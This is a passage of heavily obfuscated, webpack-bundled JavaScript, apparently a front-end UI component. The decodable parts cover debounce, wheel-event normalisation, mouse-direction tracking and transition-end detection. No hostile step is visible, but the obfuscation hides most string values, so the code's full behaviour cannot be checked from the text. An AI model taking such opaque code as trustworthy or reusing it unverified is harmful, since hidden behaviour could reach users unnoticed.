Object[_0x5c5288(0xf3b,'\x36\x69\x49\x57')][_0x5c5288(0xc28,'\x38\x25\x56\x30')][_0x5c5288(0xdf6,'\x6f\x6c\x5a\x66')](_0x4afeaf,_0xaebcfd);},_0x3d2ee1['\x70']=_0x5a928a[_0x1a5fd8(0x97b,'\x4e\x6a\x34\x4d')],_0x5a928a[_0x1a5fd8(0x5f3,'\x4e\x4d\x6a\x48')](_0x3d2ee1,_0x3d2ee1['\x73']=0xc);}([function(_0x4a8660,_0x591493,_0x465e9f){'use strict';var _0x46fb28=_0x57b4c7;_0x4a8660[_0x46fb28(0xad5,'\x23\x58\x67\x78')]=function(_0x376c2d){var _0x139ef5=_0x46fb28;return _0x376c2d&&_0x376c2d[_0x139ef5(0xc00,'\x23\x58\x67\x78')]?_0x376c2d:{'\x64\x65\x66\x61\x75\x6c\x74':_0x376c2d};},_0x4a8660[_0x46fb28(0x72f,'\x54\x47\x72\x67')][_0x46fb28(0xa36,'\x44\x51\x47\x6d')]=!0x0,_0x4a8660[_0x46fb28(0xc97,'\x6b\x68\x53\x68')][_0x46fb28(0x1126,'\x77\x34\x4e\x63')]=_0x4a8660[_0x46fb28(0xb56,'\x49\x6d\x71\x49')];},function(_0x42ed83,_0x517a33){var _0x5508b4=_0x57b4c7;_0x42ed83[_0x5508b4(0xd20,'\x51\x49\x74\x54')]=_0x5a928a[_0x5508b4(0x801,'\x4e\x6a\x34\x4d')](_0x4fe79d,_0x5a928a[_0x5508b4(0x771,'\x61\x50\x77\x58')]);},function(_0x2db42d,_0x14c640,_0x2583ed){'use strict';var _0x1fc282=_0x57b4c7;Object[_0x1fc282(0xdf7,'\x4e\x4d\x6a\x48')](_0x14c640,_0x5a928a[_0x1fc282(0x507,'\x64\x53\x32\x4d')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x14c640[_0x1fc282(0x108a,'\x5e\x36\x66\x5b')]=function(_0x3d11ac){var _0x575dc1=_0x1fc282,_0x41b7c7={'\x44\x51\x47\x79\x4d':function(_0xb1b1a7,_0x2ecf2e){var _0x164b5c=_0x5509;return _0x5a928a[_0x164b5c(0xdf8,'\x36\x75\x70\x21')](_0xb1b1a7,_0x2ecf2e);},'\x41\x67\x6f\x6f\x57':_0x5a928a[_0x575dc1(0xa0f,'\x68\x66\x36\x33')],'\x55\x4e\x50\x4d\x71':function(_0x22a146,_0xdc2ae3){var _0x306000=_0x575dc1;return _0x5a928a[_0x306000(0xe54,'\x4e\x6a\x34\x4d')](_0x22a146,_0xdc2ae3);},'\x6c\x62\x72\x52\x74':function(_0x2f0fb8,_0xc6a548){var _0x13080e=_0x575dc1;return _0x5a928a[_0x13080e(0x869,'\x41\x76\x57\x70')](_0x2f0fb8,_0xc6a548);},'\x6e\x5a\x72\x56\x7a':function(_0x37c98d,_0x51ed86,_0x49e881){var _0x1b9fa3=_0x575dc1;return _0x5a928a[_0x1b9fa3(0x9e7,'\x71\x36\x5a\x43')](_0x37c98d,_0x51ed86,_0x49e881);}},_0x52142e;return function(_0x390db4,_0x532ba8){var _0x20bbc3=_0x575dc1,_0x624b3c=_0x532ba8;_0x41b7c7[_0x20bbc3(0x303,'\x4f\x68\x28\x5a')](_0x41b7c7[_0x20bbc3(0xc2d,'\x50\x51\x47\x63')],typeof _0x532ba8)&&(_0x624b3c=_0x3d11ac),_0x41b7c7[_0x20bbc3(0xe8d,'\x41\x76\x57\x70')](_0x41b7c7[_0x20bbc3(0x916,'\x31\x59\x43\x31')],typeof _0x52142e)&&_0x41b7c7[_0x20bbc3(0xddd,'\x23\x58\x67\x78')](clearTimeout,_0x52142e),_0x52142e=_0x41b7c7[_0x20bbc3(0x845,'\x6f\x6c\x5a\x66')](setTimeout,_0x390db4,_0x624b3c);};};},function(_0x24391b,_0x16913d,_0x4caada){'use strict';var _0xc46727=_0x57b4c7;_0x24391b[_0xc46727(0x3ea,'\x77\x34\x4e\x63')]=function(_0x5f1b20,_0x1a07f4){var _0x5e4170=_0xc46727;if(!_0x5a928a[_0x5e4170(0xd9d,'\x38\x25\x56\x30')](_0x5f1b20,_0x1a07f4))throw new TypeError(_0x5a928a[_0x5e4170(0x459,'\x6b\x68\x53\x68')]);},_0x24391b[_0xc46727(0x3ea,'\x77\x34\x4e\x63')][_0xc46727(0x89f,'\x73\x7a\x23\x5a')]=!0x0,_0x24391b[_0xc46727(0xcc7,'\x41\x76\x57\x70')][_0xc46727(0x2ec,'\x47\x32\x68\x40')]=_0x24391b[_0xc46727(0xad5,'\x23\x58\x67\x78')];},function(_0x575a7a,_0x1856b4,_0x147dd0){'use strict';var _0x1a64e4=_0x57b4c7,_0x14812e={'\x73\x4a\x56\x75\x47':function(_0x1bd3d9,_0x19df4c,_0x1b0d14){var _0x496f11=_0x5509;return _0x5a928a[_0x496f11(0x654,'\x5e\x36\x66\x5b')](_0x1bd3d9,_0x19df4c,_0x1b0d14);},'\x43\x68\x42\x78\x51':function(_0x2442cb,_0x18bf89,_0x4ff54e){var _0xf596a9=_0x5509;return _0x5a928a[_0xf596a9(0x8bb,'\x4e\x6a\x34\x4d')](_0x2442cb,_0x18bf89,_0x4ff54e);},'\x72\x4d\x41\x59\x54':_0x5a928a[_0x1a64e4(0x1d1,'\x6b\x68\x53\x68')]};function _0x574399(_0x508a7d,_0x349eef){var _0x4839d6=_0x1a64e4;for(var _0x1555e0=0x0;_0x5a928a[_0x4839d6(0x1c3,'\x68\x40\x56\x49')](_0x1555e0,_0x349eef[_0x4839d6(0x4dc,'\x73\x34\x50\x26')]);_0x1555e0++){var _0x31ea35=_0x349eef[_0x1555e0];_0x31ea35[_0x4839d6(0xdfb,'\x29\x70\x54\x37')]=_0x31ea35[_0x4839d6(0xb42,'\x47\x32\x68\x40')]||!0x1,_0x31ea35[_0x4839d6(0x1036,'\x44\x55\x66\x75')]=!0x0,_0x5a928a[_0x4839d6(0x112a,'\x36\x69\x49\x57')](_0x5a928a[_0x4839d6(0x152,'\x32\x4b\x26\x45')],_0x31ea35)&&(_0x31ea35[_0x4839d6(0x217,'\x23\x58\x67\x78')]=!0x0),Object[_0x4839d6(0x1086,'\x5e\x4c\x63\x6a')](_0x508a7d,_0x31ea35[_0x4839d6(0xbdc,'\x38\x25\x56\x30')],_0x31ea35);}}_0x575a7a[_0x1a64e4(0xf70,'\x38\x25\x56\x30')]=function(_0x58759e,_0x1f6c36,_0x3832d2){var _0x104333=_0x1a64e4;return _0x1f6c36&&_0x14812e[_0x104333(0x944,'\x29\x70\x54\x37')](_0x574399,_0x58759e[_0x104333(0xf44,'\x41\x76\x57\x70')],_0x1f6c36),_0x3832d2&&_0x14812e[_0x104333(0x1073,'\x68\x40\x56\x49')](_0x574399,_0x58759e,_0x3832d2),Object[_0x104333(0xee5,'\x6b\x68\x53\x68')](_0x58759e,_0x14812e[_0x104333(0xa8d,'\x29\x40\x49\x23')],{'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x1}),_0x58759e;},_0x575a7a[_0x1a64e4(0x359,'\x64\x29\x40\x6e')][_0x1a64e4(0xcd7,'\x29\x70\x54\x37')]=!0x0,_0x575a7a[_0x1a64e4(0x359,'\x64\x29\x40\x6e')][_0x1a64e4(0xe41,'\x31\x59\x43\x31')]=_0x575a7a[_0x1a64e4(0x1c7,'\x6f\x6c\x5a\x66')];},function(_0x341ffa,_0x56fb3a,_0x260f9b){'use strict';var _0x18d0ff=_0x57b4c7,_0x291f68={'\x49\x72\x4a\x78\x79':function(_0x3d7c04,_0x2caa24){var _0x5f3208=_0x5509;return _0x5a928a[_0x5f3208(0x79d,'\x64\x53\x32\x4d')](_0x3d7c04,_0x2caa24);},'\x48\x6f\x78\x77\x57':_0x5a928a[_0x18d0ff(0x6f9,'\x79\x63\x4b\x66')],'\x66\x42\x79\x58\x78':function(_0x340a3a,_0x1407cf){var _0x2a99f3=_0x18d0ff;return _0x5a928a[_0x2a99f3(0x597,'\x6b\x31\x62\x54')](_0x340a3a,_0x1407cf);},'\x53\x66\x50\x79\x4e':function(_0x4d1635,_0x4905e2){var _0x12c488=_0x18d0ff;return _0x5a928a[_0x12c488(0xd96,'\x73\x7a\x23\x5a')](_0x4d1635,_0x4905e2);},'\x63\x75\x4b\x59\x4b':_0x5a928a[_0x18d0ff(0xcb2,'\x4e\x4d\x6a\x48')]};function _0xa47749(_0x381576){var _0x2218cf=_0x18d0ff;return _0x341ffa[_0x2218cf(0xd0c,'\x32\x4b\x26\x45')]=_0xa47749=_0x5a928a[_0x2218cf(0x6ab,'\x79\x63\x4b\x66')](_0x5a928a[_0x2218cf(0x3e9,'\x4f\x68\x28\x5a')],typeof Symbol)&&_0x5a928a[_0x2218cf(0x7d6,'\x6c\x47\x4c\x28')](_0x5a928a[_0x2218cf(0x1060,'\x6c\x47\x4c\x28')],typeof Symbol[_0x2218cf(0x6fe,'\x44\x55\x66\x75')])?function(_0xd9aa38){return typeof _0xd9aa38;}:function(_0x158efb){var _0x3d5114=_0x2218cf;return _0x158efb&&_0x291f68[_0x3d5114(0xc5a,'\x68\x40\x56\x49')](_0x291f68[_0x3d5114(0xfaa,'\x79\x63\x4b\x66')],typeof Symbol)&&_0x291f68[_0x3d5114(0x58e,'\x41\x76\x57\x70')](_0x158efb[_0x3d5114(0x9cc,'\x6b\x31\x62\x54')],Symbol)&&_0x291f68[_0x3d5114(0xf61,'\x79\x63\x4b\x66')](_0x158efb,Symbol[_0x3d5114(0x837,'\x44\x51\x47\x6d')])?_0x291f68[_0x3d5114(0x5b0,'\x50\x51\x47\x63')]:typeof _0x158efb;},_0x341ffa[_0x2218cf(0x27c,'\x4e\x4d\x6a\x48')][_0x2218cf(0x1076,'\x4e\x6a\x34\x4d')]=!0x0,_0x341ffa[_0x2218cf(0x11c2,'\x36\x75\x70\x21')][_0x2218cf(0x1157,'\x31\x71\x4c\x31')]=_0x341ffa[_0x2218cf(0x42f,'\x79\x63\x4b\x66')],_0x5a928a[_0x2218cf(0x39c,'\x6b\x68\x53\x68')](_0xa47749,_0x381576);}_0x341ffa[_0x18d0ff(0xd20,'\x51\x49\x74\x54')]=_0xa47749,_0x341ffa[_0x18d0ff(0x30e,'\x73\x34\x50\x26')][_0x18d0ff(0x892,'\x64\x53\x32\x4d')]=!0x0,_0x341ffa[_0x18d0ff(0xc0e,'\x55\x56\x51\x68')][_0x18d0ff(0x7a8,'\x6c\x47\x4c\x28')]=_0x341ffa[_0x18d0ff(0x405,'\x26\x5b\x46\x73')];},function(_0x4f7212,_0x126604){var _0x531e4a=_0x57b4c7;_0x4f7212[_0x531e4a(0x639,'\x73\x51\x30\x78')]=_0x5a928a[_0x531e4a(0xf4e,'\x23\x58\x67\x78')](_0x4fe79d,_0x5a928a[_0x531e4a(0x31c,'\x73\x7a\x23\x5a')]);},function(_0x5b713d,_0x517db0,_0x1cb1d2){'use strict';var _0x4173f8=_0x57b4c7;Object[_0x4173f8(0x16f,'\x64\x29\x40\x6e')](_0x517db0,_0x5a928a[_0x4173f8(0xbf2,'\x47\x32\x68\x40')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x517db0[_0x4173f8(0xd51,'\x23\x58\x67\x78')]=function(_0x526d12,_0x341f46){var _0x4a8005=_0x4173f8,_0x53886d=_0x5a928a[_0x4a8005(0x4fe,'\x71\x36\x5a\x43')][_0x4a8005(0x834,'\x6c\x47\x4c\x28')]('\x7c'),_0x592e89=0x0;while(!![]){switch(_0x53886d[_0x592e89++]){case'\x30':var _0x4f8464='';continue;case'\x31':_0x4f8464&&_0x526d12['\x6f\x6e'](_0x4f8464,function(_0x37db13){var _0x3d6778=_0x4a8005,_0x4514d9=_0x37db13[_0x3d6778(0x96c,'\x73\x51\x30\x78')],_0x383c19=_0x4f8464,_0x4a900b=0x0;return _0x4514d9[_0x3d6778(0x45d,'\x73\x51\x30\x78')]?_0x4a900b=_0x4514d9[_0x3d6778(0xa89,'\x54\x47\x72\x67')]:_0x458b57[_0x3d6778(0x6a6,'\x55\x56\x51\x68')](_0x458b57[_0x3d6778(0xd69,'\x28\x2a\x45\x43')],_0x383c19)?_0x4a900b=-_0x4514d9[_0x3d6778(0xea5,'\x45\x5b\x65\x24')]:_0x458b57[_0x3d6778(0xf95,'\x44\x55\x66\x75')](_0x458b57[_0x3d6778(0xe0d,'\x73\x59\x6c\x26')],_0x383c19)?_0x4a900b=_0x4514d9[_0x3d6778(0xbaa,'\x47\x45\x77\x4c')]:_0x458b57[_0x3d6778(0x80b,'\x46\x24\x56\x70')](_0x458b57[_0x3d6778(0x9f7,'\x31\x71\x4c\x31')],_0x383c19)&&(_0x4a900b=_0x4514d9[_0x3d6778(0x637,'\x55\x56\x51\x68')]),_0x341f46[_0x3d6778(0xff0,'\x29\x70\x54\x37')](this,_0x37db13,_0x4a900b);});continue;case'\x32':_0x4f8464||(_0x4f8464=_0x5a928a[_0x4a8005(0x2b5,'\x31\x71\x4c\x31')]);continue;case'\x33':if(!_0x4f8464)try{new WheelEvent(_0x5a928a[_0x4a8005(0xc55,'\x44\x51\x47\x6d')]),_0x4f8464=_0x5a928a[_0x4a8005(0xa7e,'\x51\x49\x74\x54')];}catch(_0x4c964a){console[_0x4a8005(0xb19,'\x6c\x47\x4c\x28')](_0x4c964a);}continue;case'\x34':_0x5a928a[_0x4a8005(0x59a,'\x38\x25\x56\x30')](void 0x0,document[_0x4a8005(0x52c,'\x44\x55\x66\x75')])&&(_0x4f8464=_0x5a928a[_0x4a8005(0x320,'\x32\x4b\x26\x45')]);continue;case'\x35':var _0x458b57={'\x64\x76\x6b\x49\x73':function(_0x4189e0,_0x26f16b){var _0x90b752=_0x4a8005;return _0x5a928a[_0x90b752(0x614,'\x41\x76\x57\x70')](_0x4189e0,_0x26f16b);},'\x77\x66\x42\x52\x4d':_0x5a928a[_0x4a8005(0x1106,'\x31\x71\x4c\x31')],'\x72\x68\x78\x41\x4a':function(_0x1f5ab7,_0x125cb4){var _0x9e2b0a=_0x4a8005;return _0x5a928a[_0x9e2b0a(0xb6f,'\x32\x4b\x26\x45')](_0x1f5ab7,_0x125cb4);},'\x73\x5a\x63\x51\x55':_0x5a928a[_0x4a8005(0xdf1,'\x5e\x4c\x63\x6a')],'\x77\x42\x4d\x58\x78':_0x5a928a[_0x4a8005(0xf43,'\x23\x58\x67\x78')]};continue;}break;}};},function(_0x2b5664,_0x362c0b,_0x716d7c){'use strict';var _0x507de1=_0x57b4c7,_0x52334e={'\x4e\x68\x55\x52\x78':function(_0xee781e,_0x405413){var _0x4b9093=_0x5509;return _0x5a928a[_0x4b9093(0x1024,'\x31\x71\x4c\x31')](_0xee781e,_0x405413);}};_0x2b5664[_0x507de1(0x42f,'\x79\x63\x4b\x66')]=function(_0x56f244,_0x299aa6,_0x57adb4){var _0x49f9f2=_0x507de1;return _0x52334e[_0x49f9f2(0x6ad,'\x73\x51\x30\x78')](_0x299aa6,_0x56f244)?Object[_0x49f9f2(0x3f8,'\x77\x34\x4e\x63')](_0x56f244,_0x299aa6,{'\x76\x61\x6c\x75\x65':_0x57adb4,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x56f244[_0x299aa6]=_0x57adb4,_0x56f244;},_0x2b5664[_0x507de1(0x1c7,'\x6f\x6c\x5a\x66')][_0x507de1(0xe25,'\x47\x45\x77\x4c')]=!0x0,_0x2b5664[_0x507de1(0x465,'\x5e\x4c\x63\x6a')][_0x507de1(0xc6e,'\x71\x36\x5a\x43')]=_0x2b5664[_0x507de1(0x5ac,'\x44\x55\x66\x75')];},function(_0x421cf6,_0x24257f,_0x47386d){'use strict';var _0x54536e=_0x57b4c7,_0x114199=_0x5a928a[_0x54536e(0xc94,'\x69\x30\x52\x6a')][_0x54536e(0x1130,'\x50\x51\x47\x63')]('\x7c'),_0x4e8406=0x0;while(!![]){switch(_0x114199[_0x4e8406++]){case'\x30':_0x24257f[_0x54536e(0xeff,'\x41\x76\x57\x70')]=_0x3d09e3;continue;case'\x31':var _0x1d90dc=[];continue;case'\x32':_0x5a928a[_0x54536e(0x5c3,'\x44\x55\x66\x75')]($,document)[_0x54536e(0x903,'\x73\x34\x50\x26')](function(_0x13c7b7){var _0x44e8b5=_0x54536e,_0x28dbe8={'\x78':_0x13c7b7[_0x44e8b5(0xa01,'\x73\x51\x30\x78')],'\x79':_0x13c7b7[_0x44e8b5(0xf12,'\x26\x5b\x46\x73')]};if(_0x9ab2e0[_0x44e8b5(0xee2,'\x49\x6d\x71\x49')](0x0,_0x1d90dc[_0x44e8b5(0xed7,'\x45\x5b\x65\x24')])){for(var _0x16c255=0x0;_0x9ab2e0[_0x44e8b5(0xd12,'\x49\x6d\x71\x49')](_0x16c255,0x2);_0x16c255++)_0x1d90dc[_0x44e8b5(0x7f6,'\x38\x25\x56\x30')](_0x28dbe8);}_0x1d90dc[_0x44e8b5(0xe1c,'\x68\x66\x36\x33')](_0x28dbe8),_0x9ab2e0[_0x44e8b5(0x7ae,'\x73\x51\x30\x78')](_0x1d90dc[_0x44e8b5(0x813,'\x32\x4b\x26\x45')],0x3)&&_0x1d90dc[_0x44e8b5(0xf14,'\x32\x4b\x26\x45')]();});continue;case'\x33':var _0x9ab2e0={'\x56\x7a\x4d\x5a\x6f':function(_0x4a7061,_0x1cdd65){var _0x5a76e0=_0x54536e;return _0x5a928a[_0x5a76e0(0xadd,'\x47\x32\x68\x40')](_0x4a7061,_0x1cdd65);},'\x63\x6a\x4b\x57\x4b':function(_0x303928,_0x308aeb){var _0x52a2e5=_0x54536e;return _0x5a928a[_0x52a2e5(0x1c3,'\x68\x40\x56\x49')](_0x303928,_0x308aeb);},'\x66\x6a\x6a\x5a\x55':function(_0x151816,_0x54baf6){var _0x5e42d7=_0x54536e;return _0x5a928a[_0x5e42d7(0x411,'\x68\x66\x36\x33')](_0x151816,_0x54baf6);},'\x49\x47\x79\x49\x4a':function(_0x4d1391,_0x193c3b){var _0x2e4a8f=_0x54536e;return _0x5a928a[_0x2e4a8f(0x7cc,'\x41\x76\x57\x70')](_0x4d1391,_0x193c3b);},'\x77\x6e\x5a\x56\x57':function(_0x1edc52,_0x10040b){var _0x40aada=_0x54536e;return _0x5a928a[_0x40aada(0x181,'\x49\x6d\x71\x49')](_0x1edc52,_0x10040b);},'\x66\x4c\x47\x65\x53':function(_0x2b3f48,_0x38e8cc){var _0x1911f8=_0x54536e;return _0x5a928a[_0x1911f8(0x7dc,'\x23\x58\x67\x78')](_0x2b3f48,_0x38e8cc);},'\x73\x4b\x6e\x6b\x4e':function(_0x584dbd,_0xe68f83){var _0xcf288b=_0x54536e;return _0x5a928a[_0xcf288b(0x1e7,'\x50\x51\x47\x63')](_0x584dbd,_0xe68f83);},'\x6d\x57\x79\x77\x4b':function(_0x36f957,_0x86c48a){var _0x562d8c=_0x54536e;return _0x5a928a[_0x562d8c(0x285,'\x65\x61\x33\x5a')](_0x36f957,_0x86c48a);},'\x66\x51\x49\x53\x5a':function(_0x5bc362,_0x4eaf4b){var _0x2006e5=_0x54536e;return _0x5a928a[_0x2006e5(0x734,'\x6f\x6c\x5a\x66')](_0x5bc362,_0x4eaf4b);},'\x50\x43\x42\x4b\x6d':function(_0x172a1f,_0x37e328){var _0xa88a10=_0x54536e;return _0x5a928a[_0xa88a10(0x378,'\x30\x39\x23\x6c')](_0x172a1f,_0x37e328);},'\x6e\x4b\x57\x41\x7a':function(_0x22ea06,_0x36aec8){var _0x4e30e5=_0x54536e;return _0x5a928a[_0x4e30e5(0x4b8,'\x68\x40\x56\x49')](_0x22ea06,_0x36aec8);}};continue;case'\x34':continue;case'\x35':Object[_0x54536e(0xb20,'\x6c\x47\x4c\x28')](_0x24257f,_0x5a928a[_0x54536e(0x2ed,'\x5e\x4c\x63\x6a')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x24257f[_0x54536e(0x860,'\x53\x23\x5e\x75')]=void 0x0;continue;case'\x36':var _0x3d09e3={'\x67\x65\x74\x44\x69\x72\x65\x63\x74\x69\x6f\x6e\x41\x6e\x67\x6c\x65':function(_0x2c3d29,_0x3e3691,_0x4b1d80,_0x21b0ac){var _0x53d45e=_0x54536e,_0x10b67e=_0x9ab2e0[_0x53d45e(0xa9e,'\x49\x6d\x71\x49')](_0x21b0ac,_0x3e3691),_0x49f37c=_0x9ab2e0[_0x53d45e(0xc9f,'\x26\x5b\x46\x73')](_0x4b1d80,_0x2c3d29),_0x51c8d5=_0x9ab2e0[_0x53d45e(0xf74,'\x35\x29\x24\x29')](_0x9ab2e0[_0x53d45e(0xc22,'\x4f\x68\x28\x5a')](Math[_0x53d45e(0x34c,'\x79\x63\x4b\x66')](_0x9ab2e0[_0x53d45e(0x3d9,'\x73\x34\x50\x26')](_0x10b67e,_0x49f37c)),Math['\x50\x49']),0xb4);return _0x9ab2e0[_0x53d45e(0xd3f,'\x44\x51\x47\x6d')](_0x49f37c,0x0)&&_0x9ab2e0[_0x53d45e(0xce8,'\x5e\x4c\x63\x6a')](_0x10b67e,0x0)?_0x51c8d5=_0x9ab2e0[_0x53d45e(0xd77,'\x44\x55\x66\x75')](0xb4,_0x51c8d5):_0x9ab2e0[_0x53d45e(0xab7,'\x64\x29\x40\x6e')](_0x49f37c,0x0)&&_0x9ab2e0[_0x53d45e(0x419,'\x44\x51\x47\x6d')](_0x10b67e,0x0)&&(_0x51c8d5-=0xb4),_0x51c8d5;},'\x67\x65\x74\x4d\x6f\x76\x65\x41\x6e\x67\x6c\x65':function(){var _0x517261=_0x54536e,_0x292824=_0x1d90dc[0x0],_0x568513=_0x1d90dc[_0x5a928a[_0x517261(0x3f9,'\x4f\x68\x28\x5a')](_0x1d90dc[_0x517261(0x5ed,'\x47\x45\x77\x4c')],0x1)];return _0x292824?this[_0x517261(0x1f3,'\x64\x29\x40\x6e')](_0x292824['\x78'],_0x292824['\x79'],_0x568513['\x78'],_0x568513['\x79']):0x0;},'\x67\x65\x74\x4d\x6f\x75\x73\x65\x4c\x6f\x63\x75\x73':function(){return _0x1d90dc;}};continue;}break;}},function(_0x14f5ae,_0xe60aa2,_0x3ad23a){'use strict';var _0x5ae65b=_0x57b4c7,_0x3e7c2b={'\x70\x66\x75\x72\x6d':function(_0x344478,_0x9ac394){var _0x290cb3=_0x5509;return _0x5a928a[_0x290cb3(0x1df,'\x49\x6d\x71\x49')](_0x344478,_0x9ac394);},'\x43\x7a\x75\x67\x62':_0x5a928a[_0x5ae65b(0x2e9,'\x53\x23\x5e\x75')],'\x63\x44\x53\x46\x46':function(_0x57f38e,_0x59662d){var _0x225cae=_0x5ae65b;return _0x5a928a[_0x225cae(0xb9d,'\x73\x7a\x23\x5a')](_0x57f38e,_0x59662d);}};Object[_0x5ae65b(0x11b2,'\x73\x34\x50\x26')](_0xe60aa2,_0x5a928a[_0x5ae65b(0x9fc,'\x64\x29\x40\x6e')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xe60aa2[_0x5ae65b(0x62b,'\x4e\x6a\x34\x4d')]=function(_0x126bb2){var _0x4c2c77=_0x5ae65b;if(!_0x126bb2||_0x3e7c2b[_0x4c2c77(0xe2f,'\x4c\x59\x67\x78')](_0x126bb2[_0x4c2c77(0x1059,'\x68\x66\x36\x33')],0x0))return;var _0x3e3485=_0x126bb2[_0x4c2c77(0xca0,'\x26\x5b\x46\x73')](),_0x1e64d7=_0x126bb2[_0x4c2c77(0x8d9,'\x6f\x6c\x5a\x66')](_0x3e7c2b[_0x4c2c77(0x721,'\x31\x71\x4c\x31')]);_0x3e7c2b[_0x4c2c77(0xe5e,'\x61\x50\x77\x58')]($,_0x1e64d7)[_0x4c2c77(0x357,'\x73\x34\x50\x26')](_0x3e3485)[_0x4c2c77(0x290,'\x44\x55\x66\x75')](),_0x126bb2[_0x4c2c77(0x468,'\x41\x76\x57\x70')]();};},function(_0x7b9a7e,_0x270b43,_0x165fcf){'use strict';var _0x5511c5=_0x57b4c7;Object[_0x5511c5(0xfc2,'\x29\x40\x49\x23')](_0x270b43,_0x5a928a[_0x5511c5(0x8af,'\x4e\x4d\x6a\x48')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x270b43[_0x5511c5(0x27f,'\x55\x56\x51\x68')]=function(){return _0x1b206f;};var _0x1b206f=(function(){var _0x2fad0a=_0x5511c5,_0x1ced01=document[_0x2fad0a(0x805,'\x6c\x47\x4c\x28')](_0x5a928a[_0x2fad0a(0xe52,'\x55\x56\x51\x68')]),_0x2fe78d={'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x5a928a[_0x2fad0a(0xea9,'\x73\x7a\x23\x5a')],'\x57\x65\x62\x6b\x69\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x5a928a[_0x2fad0a(0x82f,'\x68\x66\x36\x33')],'\x4d\x6f\x7a\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x5a928a[_0x2fad0a(0x44e,'\x53\x23\x5e\x75')],'\x4f\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x5a928a[_0x2fad0a(0x8b7,'\x51\x49\x74\x54')]};for(var _0x590c02 in _0x2fe78d)if(_0x5a928a[_0x2fad0a(0x1012,'\x26\x5b\x46\x73')](void 0x0,_0x1ced01[_0x2fad0a(0x1de,'\x32\x4b\x26\x45')][_0x590c02]))return _0x2fe78d[_0x590c02];return!0x1;}());},function(_0x152116,_0x363619,_0x34d2af){'use strict';var _0x1388c7=_0x57b4c7,_0x2c0c7f={'\x42\x41\x63\x49\x57':_0x5a928a[_0x1388c7(0x7e5,'\x31\x71\x4c\x31')],'\x58\x68\x64\x4d\x51':_0x5a928a[_0x1388c7(0x1eb,'\x64\x29\x40\x6e')],'\x43\x48\x79\x6b\x75':_0x5a928a[_0x1388c7(0x438,'\x6f\x6c\x5a\x66')],'\x6a\x4e\x5a\x62\x67':function(_0x4f4918,_0x31feff){var _0x332ce6=_0x1388c7;return _0x5a928a[_0x332ce6(0x117f,'\x73\x34\x50\x26')](_0x4f4918,_0x31feff);},'\x44\x54\x6a\x46\x74':_0x5a928a[_0x1388c7(0xce0,'\x4c\x59\x67\x78')],'\x6c\x74\x41\x4a\x4f':_0x5a928a[_0x1388c7(0x115b,'\x47\x32\x68\x40')]};var _0x24e9bc=_0x5a928a[_0x1388c7(0x841,'\x6c\x47\x4c\x28')](_0x34d2af,0x0);Object[_0x1388c7(0x668,'\x44\x55\x66\x75')](_0x363619,_0x5a928a[_0x1388c7(0x9cb,'\x79\x63\x4b\x66')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x363619[_0x1388c7(0x9ff,'\x6f\x6c\x5a\x66')]=void 0x0;var _0x54992e=_0x5a928a[_0x1388c7(0xa7a,'\x73\x7a\x23\x5a')](_0x24e9bc,_0x5a928a[_0x1388c7(0x8ca,'\x71\x36\x5a\x43')](_0x34d2af,0x3)),_0x1ab962=_0x5a928a[_0x1388c7(0x526,'\x29\x40\x49\x23')](_0x24e9bc,_0x5a928a[_0x1388c7(0x1004,'\x6c\x47\x4c\x28')](_0x34d2af,0x4));_0x5a928a[_0x1388c7(0xf5f,'\x47\x45\x77\x4c')](_0x34d2af,0xd);var _0xa9f043=_0x5a928a[_0x1388c7(0x928,'\x73\x7a\x23\x5a')](_0x24e9bc,_0x5a928a[_0x1388c7(0xf4e,'\x23\x58\x67\x78')](_0x34d2af,0x1)),_0xb84ae4=_0x5a928a[_0x1388c7(0x56e,'\x26\x5b\x46\x73')](_0x24e9bc,_0x5a928a[_0x1388c7(0x841,'\x6c\x47\x4c\x28')](_0x34d2af,0xe)),_0x355c4d=_0x5a928a[_0x1388c7(0xf7f,'\x54\x47\x72\x67')](_0x24e9bc,_0x5a928a[_0x1388c7(0x6f2,'\x46\x24\x56\x70')](_0x34d2af,0x23)),_0x271cfe=[_0xb84ae4[_0x1388c7(0xc6e,'\x71\x36\x5a\x43')],_0x355c4d[_0x1388c7(0xd25,'\x46\x24\x56\x70')]],_0x7c7e14=(function(){var _0x20dde7=_0x1388c7,_0x178584={'\x42\x6b\x50\x66\x4c':_0x2c0c7f[_0x20dde7(0xf08,'\x45\x5b\x65\x24')],'\x43\x48\x47\x5a\x65':_0x2c0c7f[_0x20dde7(0xacc,'\x44\x55\x66\x75')],'\x50\x41\x4e\x79\x75':function(_0x932018,_0x3dcf01){var _0x1c1659=_0x20dde7;return _0x2c0c7f[_0x1c1659(0x389,'\x79\x63\x4b\x66')](_0x932018,_0x3dcf01);},'\x59\x45\x69\x5a\x57':_0x2c0c7f[_0x20dde7(0x1074,'\x6c\x47\x4c\x28')]};function _0x313a93(_0x467862){var _0x8049de=_0x20dde7,_0x6931ea=this;(0x0,_0x54992e[_0x8049de(0x477,'\x29\x70\x54\x37')])(this,_0x313a93);var _0x55508c=document[_0x8049de(0xf8d,'\x4e\x6a\x34\x4d')](_0x2c0c7f[_0x8049de(0xc3e,'\x79\x63\x4b\x66')]);_0x55508c&&_0x55508c[_0x8049de(0x4dc,'\x73\x34\x50\x26')]&&(function(){var _0x54126a=_0x8049de,_0x188d7e={'\x68\x45\x4c\x63\x4a':_0x178584[_0x54126a(0xc75,'\x79\x63\x4b\x66')],'\x44\x61\x52\x77\x68':_0x178584[_0x54126a(0xc1d,'\x61\x50\x77\x58')]};for(var _0x32ab2b=_0x6931ea[_0x54126a(0xc69,'\x73\x59\x6c\x26')](),_0x371503=0x0;_0x178584[_0x54126a(0x86d,'\x65\x61\x33\x5a')](_0x371503,_0x55508c[_0x54126a(0x6e3,'\x6b\x31\x62\x54')]);_0x371503++){var 